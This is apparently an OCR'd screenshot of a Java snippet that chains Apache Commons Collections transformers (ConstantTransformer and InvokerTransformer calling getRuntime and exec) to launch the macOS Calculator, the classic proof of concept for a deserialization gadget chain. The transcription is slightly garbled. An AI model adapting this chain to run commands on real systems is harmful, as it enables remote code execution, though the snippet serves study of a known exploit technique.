 public static void main(String[] args) throws Exception{
ChainedTransformer run = null;
Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", null}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].clas
new Object[]{null,null}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
new Object[]{"open /Applications/Calculator.app"})
};
run = new ChainedTransformer(transformers);
run.transform(Object.class);